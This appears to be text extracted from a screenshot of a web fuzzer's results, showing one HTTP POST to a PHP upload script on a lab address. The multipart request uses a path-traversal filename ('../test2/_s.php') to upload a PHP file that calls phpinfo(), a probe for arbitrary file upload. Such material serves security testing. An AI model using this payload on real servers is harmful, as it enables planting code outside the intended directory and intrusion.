 Start Fuzzer Filters
Request Results
# Status code URL Generators
0 OK http://192.168.67.139:8080/test/file.php Gen_6 =
Request Response View page Raw Text
Look for: Plain text
1 POST /test/file.php HTTP/1.1
2 Host: 192.168.67.139:8080
3 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.23) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-us,en;q=0.7,ru;q=0.3
6 Accept-Encoding: gzip,deflate
7 Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
8 Keep-Alive: 115
9 Connection: keep-alive
10 Referer: http://localhost/upl.php
11 Content-Type: multipart/form-data; boundary=---------------------------10141
12 Content-Length: 228
13
14 -----------------------------101412320927450
15 Content-Disposition: form-data; name="test"; filename="../test2/_s.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------10141232092745